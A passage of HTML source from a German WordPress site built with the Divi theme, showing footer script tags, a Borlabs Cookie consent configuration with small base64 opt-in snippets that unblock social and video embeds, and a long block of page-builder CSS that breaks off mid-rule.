<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-9d87c420.min.js?ver=1706884949" id="divi-area2-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-1d58e40a.min.js?ver=1706884949" id="divi-area3-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-ef9b14c7.min.js?ver=1706884949" id="divi-area4-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1706884949" id="divi-area5-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-91961416.min.js?ver=1706884949" id="divi-area6-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-84b834a8.min.js?ver=1706884949" id="divi-area7-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/uploads/wtfdivi/wp_footer.js?ver=1742128165" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https://hsc-holzwickede.de/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeIn","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"hsc-holzwickede.de","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0"}}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.6" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
/* ]]> */
</script>
<style id="et-builder-module-design-deferred-6377-cached-inline-styles">.et-db #et-boc .et-l .et_pb_row_dap_1213_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_1220_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_1231_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_1242_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_2395_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_2395_23.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_5480_1.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_image_dap_1213_3,.et-db #et-boc .et-l .et_pb_image_dap_1220_3,.et-db #et-boc .et-l .et_pb_image_dap_1231_3,.et-db #et-boc .et-l .et_pb_image_dap_1231_7,.et-db #et-boc .et-l .et_pb_image_dap_1242_3,.et-db #et-boc .et-l .et_pb_image_dap_1250_3,.et-db #et-boc .et-l .et_pb_image_dap_1250_6,.et-db #et-boc .et-l .et_pb_image_dap_1373_3,.et-db #et-boc .et-l .et_pb_image_dap_1392_3,.et-db #et-boc .et-l .et_pb_image_dap_1398_3,.et-db #et-boc .et-l .et_pb_image_dap_1404_3,.et-db #et-boc .et-l .et_pb_image_dap_1404_4,.et-db #et-boc .et-l .et_pb_image_dap_1404_5,.et-db #et-boc .et-l .et_pb_image_dap_1408_4,.et-db #et-boc .et-l .et_pb_image_dap_1463_3,.et-db #et-boc .et-l .et_pb_image_dap_1629_3,.et-db #et-boc .et-l .et_pb_image_dap_1634_3,.et-db #et-boc .et-l .et_pb_image_dap_1653_3,.et-db #et-boc .et-l .et_pb_image_dap_1653_6,.et-db #et-boc .et-l .et_pb_image_dap_1653_10,.et-db #et-boc .et-l .et_pb_image_dap_1653_13,.et-db #et-boc .et-l .et_pb_image_dap_1653_17,.et-db #et-boc .et-l .et_pb_image_dap_1653_20,.et-db #et-boc .et-l .et_pb_image_dap_1653_24,.et-db #et-boc .et-l .et_pb_image_dap_1653_27,.et-db #et-boc .et-l .et_pb_image_dap_1653_34,.et-db #et-boc .et-l .et_pb_image_dap_1653_37,.et-db #et-boc .et-l .et_pb_image_dap_1913_3,.et-db #et-boc .et-l .et_pb_image_dap_2330_3,.et-db #et-boc .et-l .et_pb_image_dap_5480_3{text-align:left;margin-left:0}body.safari.et-db #et-boc .et-l .et_pb_text_dap_1231_6 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1231_6 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1231_6 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1242_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1242_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1242_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1250_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1250_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1250_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1250_7 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1250_7 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1250_7 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1373_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1373_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1373_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1373_6 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1373_6 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1373_6 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1392_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1392_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1392_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1398_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1398_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1398_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1404_7 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1404_7 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1404_7 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1408_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1408_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1408_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1408_6 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1408_6 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1408_6 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1463_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1463_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1463_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1629_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1629_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1629_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1634_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1634_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1634_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_7 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_7 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_7 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_11 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_11 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_11 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_14 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_14 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_14 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_18 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_18 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_18 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_21 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_21 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_21 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_25 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_25 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_25 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_28 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_28 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_28 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_35 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_35 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_35 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_38 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_38 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_38 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1913_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1913_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1913_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_2330_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_2330_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_2330_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_5480_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_5480_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_5480_4 h4{font-variant-ligatures:no-common-ligatures}.et-db #et-boc .et-l .et_pb_image_dap_1250_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_10 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_24 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_27 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_34 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_37 .et_pb_image_wrap img{max-height:400px;width:auto}.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_1373_0,.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_1398_0,.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_1913_0,.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_2330_0{background-blend-mode:overlay;background-image:url(https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_166398834-scaled.jpeg)!important}.et-db #et-boc .et-l .et_pb_section_dap_1373_0.et_pb_section,.et-db #et-boc .et-l .et_pb_section_dap_2330_0.et_pb_section{padding-top:23px;background-color:rgba(255,255,255,0.75)!important}.et-db #et-boc .et-l .et_pb_row_dap_1373_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_2330_1.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et-db #et-boc .et-l .et_pb_text_dap_1373_5,.et-db #et-boc .et-l .et_pb_text_dap_2330_5{margin-bottom:-2px!important}.et-db #et-boc .et-l .et_pb_text_dap_1373_6{margin-bottom:22px!important}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="checkbox"]+label i,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="radio"]+label i{background-color:#ffffff}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="checkbox"]+label,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="radio"]+label,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="checkbox"]:checked+label i:before,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input::placeholder{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input::-webkit-input-placeholder{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input::-moz-placeholder{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input::-ms-input-placeholder{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .et_pb_contact_field input,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .et_pb_contact_field select,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .et_pb_contact_field textarea,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .et_pb_contact_field .et_pb_contact_field_options_list label>i,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 input.et_pb_contact_captcha{box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,0.3)}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="radio"]:checked+label i:before{background-color:#7c7c7c}.et-db #et-boc .et-l .et_pb_row_dap_1392_1.et_pb_row{padding-bottom:1px!important;padding-bottom:1px}.et-db #et-boc .et-l .et_pb_image_dap_1392_3 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1398_3 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1404_3 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1404_4 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1404_5 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1408_4 .et_pb_image_wrap{border-radius:6px 6px 6px 6px;overflow:hidden}.et-db #et-boc .et-l .et_pb_section_dap_1398_0.et_pb_section{background-color:rgba(255,255,255,0.75)!important}.et-db #et-boc .et-l .et_pb_button_dap_1398_6,.et-db #et-boc .et-l .et_pb_button_dap_1398_6:after,.et-db #et-boc .et-l .et_pb_button_dap_1463_6,.et-db #et-boc .et-l .et_pb_button_dap_1463_6:after,.et-db #et-boc .et-l .et_pb_button_dap_1463_7,.et-db #et-boc .et-l .et_pb_button_dap_1463_7:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_4,.et-db #et-boc .et-l .et_pb_button_dap_1851_4:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_5,.et-db #et-boc .et-l .et_pb_button_dap_1851_5:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_6,.et-db #et-boc .et-l .et_pb_button_dap_1851_6:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_7,.et-db #et-boc .et-l .et_pb_button_dap_1851_7:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_8,.et-db #et-boc .et-l .et_pb_button_dap_1851_8:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_9,.et-db #et-boc .et-l .et_pb_button_dap_1851_9:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_10,.et-db #et-boc .et-l .et_pb_button_dap_1851_10:after,.et-db #et-boc .et-l .et_pb_button_dap_1913_6,.et-db #et-boc .et-l .et_pb_button_dap_1913_6:after{transition:all 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_row_dap_1408_1.et_pb_row{padding-bottom:3px!important;padding-bottom:3px}.et-db #et-boc .et-l .et_pb_text_dap_1463_5{margin-bottom:23px!important}.et-db #et-boc .et-l .et_pb_button_dap_1463_6_wrapper{margin-bottom:14px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9{border-color:RGBA(0,0,0,0)}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7:hover{border-color:RGBA(0,0,0,0)!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7:hover{padding:0.3em 1em!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7:after{display:none!important}.et-db #et-boc .et-l .et_pb_button_dap_1463_6,.et-db #et-boc .et-l .et_pb_button_dap_1463_7{transition:border 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_text_dap_1834_3.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_1839_3.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_1851_3.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_2395_3.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_2395_3.et_pb_text blockquote,.et-db #et-boc .et-l .et_pb_text_dap_2395_25.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_2395_25.et_pb_text blockquote{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 a,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 a,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 a,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 a,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:#000000;text-decoration-color:#000000}.et-db #et-boc .et-l .et_pb_text_dap_1834_3.et_pb_text blockquote,.et-db #et-boc .et-l .et_pb_text_dap_1839_3.et_pb_text blockquote{color:#4d5dfb!important}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 blockquote,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 blockquote{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:800;font-style:italic;line-height:1.3em;border-width:0px;border-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h1,.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h1,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h1,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h1,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h1{font-weight:700}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h3,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h3,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h3,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h3,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h3{font-weight:700;color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h4,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h4{font-size:16px}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h5,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h5,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h5,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h5,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h5{font-weight:300;color:#bfbfbf!important;letter-spacing:12px}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h6,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h6,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h6,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h6,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h6{font-weight:700;letter-spacing:12px}.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_1851_0{background-image:linear-gradient(180deg,rgba(0,0,0,0) 70%,#0d4ba0 70%),url(https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik.jpg)!important}.et-db #et-boc .et-l .et_pb_section_dap_1851_0.et_pb_section{padding-top:400px;padding-bottom:100px}.et-db #et-boc .et-l .et_pb_section_dap_1851_0.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 105px;top:0;height:105px;z-index:1;transform:scale(1,1)}.et-db #et-boc .et-l .et_pb_row_dap_1851_1{background-color:#ffffff;box-shadow:0px 0px 80px 0px rgba(0,0,0,0.5)}.et-db #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row{padding-top:5%!important;padding-right:5%!important;padding-bottom:5%!important;padding-left:5%!important;padding-top:5%;padding-right:5%;padding-bottom:5%;padding-left:5%}.et-db #et-boc .et-l .et_pb_row_dap_1851_1,body.et_boxed_layout.et-db #page-container #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row{max-width:900px}.et-db #et-boc .et-l .et_pb_text_dap_1851_3.et_pb_text blockquote{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_dap_1851_3 blockquote,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 blockquote,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 blockquote{font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-style:italic;line-height:1.3em;border-width:0px;border-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h4,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h4,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h4{letter-spacing:12px}.et-db #et-boc .et-l .et_pb_button_dap_1851_4_wrapper .et_pb_button_dap_1851_4,.et-db #et-boc .et-l .et_pb_button_dap_1851_4_wrapper .et_pb_button_dap_1851_4:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_5_wrapper .et_pb_button_dap_1851_5,.et-db #et-boc .et-l .et_pb_button_dap_1851_5_wrapper .et_pb_button_dap_1851_5:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_6_wrapper .et_pb_button_dap_1851_6,.et-db #et-boc .et-l .et_pb_button_dap_1851_6_wrapper .et_pb_button_dap_1851_6:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_7_wrapper 